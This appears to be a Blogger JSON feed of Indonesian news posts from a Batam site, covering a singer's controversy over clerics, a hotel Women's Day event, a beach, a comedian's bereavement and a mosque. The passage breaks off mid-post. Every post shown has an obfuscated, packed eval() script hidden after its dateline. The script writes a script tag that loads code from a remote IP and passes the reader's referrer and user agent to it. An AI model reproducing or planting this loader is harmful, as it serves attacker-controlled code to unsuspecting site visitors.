Islam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fhtah|var|u0026u|referrer|bdffs||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Pedangdut Inul Daratista sekaligus pemilik Family Karoke Inul Vista terancam diboikot setelah menghina ulama. Tagar #BoikotInulDaratista bahkan sempat jadi trending topic di Twitter.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EHal ini terjadi setelah Inul mengomentari serangan-serangan padanya karena mengunggah foto dengan salah satu calon Gubernur DKI Jakarta Basuki Tjahaja Purnama atau Ahok. Ia membela diri dan memberikan alasan terkait fotonya dengan Ahok.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDewi Aryani dari manajemen Inul mengonfirmasi bahwa Inul memang membuat cicitan tersebut. Namun, Dewi mengatakan, sebenarnya itu muncul dan merupakan balasan Inul terhadap komentar netizen yang kasar pada Inul. \"Itu kan hanya balasan Mba Inul saja, padahal itu sebelumnya netizen kasar, mencaci maki dan mengeluarkan kata-kata tidak pantas,\" kata Dewi seperti dilansir Republika.co.id, Senin (27\/3\/2017).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDewi mengatakan, Inul tidak masalah dengan pemberitaan ini. Menurut dia, Inul sudah biasa dan tetap menjalankan kegiatannya seperti biasa.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam cicitan si Ratu Ngebor, terkait alasannya berfoto dengan Ahok, dia melebarkan komentarnya dengan mengungkit penghinaan terhadap ulama. Ia menyebut para pembela ulama tersebut 'sok alim' dan 'otaknya di dengkul'.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Aku sih nggak lihat beliau (Ahok) nyalonin lagi. Aku cuma bayangin yang pake serban bisa mojok ama wanita sambil main sex skype itu piyee ceritane bisa jadi panutan ???,\" kata sepenggal komentarnya. (wan)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3468449955649860557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3468449955649860557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2017\/03\/inul-daratista-nistakan-ulama-islam.html","title":"Inul Daratista Nistakan Ulama Islam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2699175087631616688"},"published":{"$t":"2017-03-09T21:53:00.000+07:00"},"updated":{"$t":"2018-09-26T06:35:33.663+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Novotel Batam Peringati International Women’s Day"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|izbzh|var|u0026u|referrer|hisai||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Dalam rangka memperingati Hari Wanita Sedunia, Accor Hotels mengadakan beragam kegiatan melibatkan para karyawan untuk mendukung gerakan global, yaitu kesetaraan gender.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETahun ini, diadakan foto kontes intenasional dengan tema BePassionate, para karyawan wanita Accor Hotels di seluruh dunia didorong untuk bebas berekspresi dan berkarya serta melakukan hal yang membuat bersemangat dalam mengejar karir impiannya tanpa halangan stereotype tentang wanita.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESementara pada 8 Maret 2017 kemarin, bertempat di Mosaic Lounge, Novotel Batam, Women at Accor Generation (WAAG) turut memeriahkan International Women’s Day atau Hari Wanita Internasional.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam kesempatan ini karena bertepatan dengan International Women’s Day, WAAG area Batam menyelenggarakan sesi sharing yang diikuti oleh para anggota dari Novotel Batam dan ibis Styles Batam Nagoya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam sesi sharing, General Manager Novotel Batam, Tantiarini Hidayati mengajak perempuan – perempuan untuk senantiasa memiliki semangat didalam memajukan karir dan peran wanita di dunia kerja, dalam keluarga maupun masyarakat.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EWAAG adalah sebuah komunitas yang menjadi bagian dari gerakan global HeForShe, AccorHotels berkomitmen pada kesetaraan gender antara wanita dan pria, dengan persamaan kesempatan berkarir dan mengatasi stereotype gender.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Wanita memiliki hak untuk mengembangkan karir dan mendapatkan kesempatan yang sama seperti karyawan laki-laki,\" ujar Sébastien Bazin, AccorHotels Chairman and CEO.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Kita semua pria dan wanita adalah sama, bebas untuk meraih pencapaian karir. Inilah semangat gerakan HeForShe yang dipelopori oleh UN Women yang didukung penuh oleh AccorHotels melalui nilai dan karyawan serta kegiatan WAAG,\" jelasnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDidirikan sejak tahun 2012, WAAG menginspirasi para wanita untuk berkembang, serta bertujuan menghilangkan stereotype yang melemahkan keberadaan wanita dalam karir dan mengutamakan kesetaraan gender. Melalui program ini, para anggota dapat berbagi, mendapatkan pelatihan dan bimbingan untuk meraih kesempatan luas untuk mengembangkan karir sebagai pemimpin. (thr)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2699175087631616688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2699175087631616688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2017\/03\/novotel-batam-peringati-international.html","title":"Novotel Batam Peringati International Women’s Day"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-374441043207656017"},"published":{"$t":"2016-09-07T00:49:00.000+07:00"},"updated":{"$t":"2018-09-25T06:59:11.289+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Pantai Mirota Batam Hipnotis Pengunjung"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|stbry|var|u0026u|referrer|trssy||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Jika anda berencana liburan di akhir pekan, tidak ada salahnya mengunjungi Pantai Mirota Batam. Pantai di Pulau Galang tersebut menyuguhkan panorama alam yang mampu menghipnotis setiap mata pengunjungnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EUntuk bisa berkunjung ke Pantai Mirota, pengunjung harus menempuh perjalanan darat menggunakan kendaraan roda empat maupun roda dua. Bagi anda yang berada di Batam Centre maupun Nagoya, jarak menuju pantai ini sekitar 50 kilometer lebih.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMengingat jauhnya perjalanan, Anda harus memperhatikan keselamatan dalam berkendara. Salah satunya persiapan bahan bakar minyak kendaraan. Sebab di sepanjang jalan menuju pantai tersebut jarang ditemukan SPBU.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain itu Anda juga harus membawa perbekalan yang cukup jika ingin beristirahat di pertengahan jalan. Sebelum sampai di lokasi, Anda harus melalui jembatan Barelang yang jumlahnya 5 buah yang dibangun untuk menghubungkan Pulau Batam dengan pulau-pulau di wilayah Barelang.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPantai Mirota sendiri berada tidak jauh dari jembatan 5. Untuk masuk ke lokasi Anda harus menempuh jalan tanah sekitar kurang lebih 1 kilometer dari jalan raya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMenurut Slamet, pengelola pantai, Mirota berasal dari nama mie dan roti. Nama ini diambil karena pemilik pantai memiliki usaha mie dan roti di Pulau Jawa sana.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBiaya masuk ke pantai ini sangat terjangkau yakni cukup merogoh kocek sebesar Rp 10 ribu saja. Biaya tersebu sudah termasuk parkir kendaraan yang luas.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESetelah memasuki area pantai, dipastikan Anda akan terhipnotis dengan pemandangan yang sangat indah. Hamparan pasir putih dan air biru, seketika menghilangkan rasa lelah usai menempuh perjalanan jauh.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDi pantai ini, Anda bisa berenang dan bermain bersama keluarga. Namun hati-hati saat berenang dekat batu karang karena bisa saja melukai tubuh kita.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain berenang, para pengunjung juga bisa mencoba wahana permainan pantai yang asyik, seperti banana boat dan kano. Tentu saja permainan tersebut sangat menyenangkan buat liburan bersama keluarga maupun kerabat tercinta. Biaya penyewaan banana boat sangat terjangkau yakni Rp 25 ribu saja untuk perorangnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJika Anda ingin bermalaman pantai ini juga menyediakan cottage atau penginapan. Cukup merogoh duit Rp 300-700 ribu, Anda dan keluarga bisa menikmati panorama pantai di malam hari.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETerawatnya pantai ini, membuat para pengunjung lokal dan luar daerah semakin jatuh cinta. Maka tidak heran pantai ini terus diserbu pengunjung utamanya saat akhir pekan maupun hari libur besar keagamaan dan libur nasional.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Saya sudah dua kali ke sini (Pantai Mirota, red). Enak pantainya, pasirnya putih tempatnya juga bersih,\" kata Rose, seorang pengunjung asal Palembang kepada kepriupdate.com, Selasa (6\/9\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJika Anda datang membawa keluarga, pantai ini pun menyediakan area permainan bagi buah hati tercinta. Para pengunjung berharap pengelola pantai bisa menambah lebih banyak area permainan untuk anak-anak.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ENah bagi warga Batam, tunggu apalagi ayo ajak keluarga dan kerabat Anda berlibur di Pantai Mirota akhir pekan ini. (alfie)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/374441043207656017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/374441043207656017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/09\/pantai-mirota-batam-hipnotis-pengunjung.html","title":"Pantai Mirota Batam Hipnotis Pengunjung"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4178700900821689343"},"published":{"$t":"2016-08-24T05:08:00.000+07:00"},"updated":{"$t":"2018-09-25T06:59:04.682+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Istri Tukul Arwana Meninggal Akibat Asma"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kbzrr|var|u0026u|referrer|siryd||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Istri tercinta pelawak Tukul Arwana, Susiana meninggal dunia. Kabar tersebut dibenarkan langsung oleh rekan sejawatnya di dunia komedi, Tarzan.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Iya. Tadi, asisten Tukul menelepon saya. Saya nggak tahu sakitnya apa,\" jelas Tarzan, Selasa (23\/8\/2016) malam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETarzan sempat mengatakan, bahwa Susiana sempat dirawat di Rumah Sakit Brawijaya, Jakarta Selatan.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EKabar yang berhembus Susiana meninggal akibat mengidap penyakit asma akut.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETukul dan Susiana telah menikah sejak 1995. Sepanjang 21 tahun, almarhumah setia menemani Tukul, sejak miskin hingga menjadi presenter papan atas.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPasangan Tukul-Susiana dikaruniai dua orang anak, Novita Eka Afriana dan Wahyu Jovan Utama.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ENama Susiana kerap kali muncul dalam lawakan Tukul. Dia menyebut istrinya dengan nama 'Susi Similikiti'.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Saya mengucapkan turut berduka cita buat mas Tukul. Saya kaget. Semoga mas Tukul diberi ketabahan,\" pungkas Tarzan. (man\/dtk)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4178700900821689343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4178700900821689343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/08\/istri-tukul-arwana-meninggal-akibat-asma.html","title":"Istri Tukul Arwana Meninggal Akibat Asma"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4127452150488841015"},"published":{"$t":"2016-06-09T01:11:00.000+07:00"},"updated":{"$t":"2018-09-25T06:58:31.227+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Masjid Bersejarah di Batam Ini Nyaris Digusur"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|abtdz|var|u0026u|referrer|rhdds||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Salam Ramadhan kali ini kita akan berpetualang di salah satu masjid tertua dan bersejarah di Kota Batam. Seperti apa kisahnya, berikut reportase untuk Anda.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMasjid tersebut bernama Baitusysyakur. Ya, masjid ini memiliki cerita unik tersendiri. Rumah ibadah yang didirikan pada tahun 1986 tersebut saat pertama kali dibangun hanya menggunakan kayu dan berada di atas bukit.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESeiring berjalannya waktu, masjid tersebut sudah berganti kepengurusan hingga 3 kali. Selain itu masjid ini juga sudah dilakukan renovasi bangunan akibat banyaknya jamaah. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDana renovasi untuk masjid yang terletak di pusat kota Jodoh-Nagoya Batam tersebut sekitar Rp 840 juta. Biaya berasal dari para donatur dan infak para jamaah.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Alhamdulillah setelah direnovasi masjid kita ini dapat menampung jamaah hingga 4 hingga 5 ribu jamaah. Terlebih saat bulan Ramadhan selalu ramai dikunjungi umat,\" ujar Zaini Zakaria, Ketua Umum Masjid Baitusysyakur Jodoh kepada kepriupdate.com, Rabu (8\/6\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMenurutnya masjid ini dahulunya pernah direncanakan akan digusur pemerintah. Namun gagal dilaksanakan. Hal tersebut tidak terlepas keberadaan makam tua di dalam area masjid.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Semua makam yang ada tidak ada hubungan saudara. Makam tersebut terdiri dari makam Raja Sulaiman, 4 makam perempuan kembar dan 2 makam wanita tua,\" terang Zakaria.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESalah seorang penjaga masjid Edwar juga menyatakan bahwa dahulunya masjid ini berdiri di atas makam umum. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Makam tersebut sudah dialihkan ke daerah TPU Seipanas dan sekarang hanya disisakan 7 makam saja,\" timpalnya. (alfie)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4127452150488841015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4127452150488841015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/06\/masjid-bersejarah-di-batam-ini-nyaris.html","title":"Masjid Bersejarah di Batam Ini Nyaris Digusur"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1135921407140330980"},"published":{"$t":"2016-05-14T06:20:00.000+07:00"},"updated":{"$t":"2018-09-25T06:58:10.050+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Duh! Gara-gara Gaun Nyeleneh, Dian Sastro Dicibir"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n 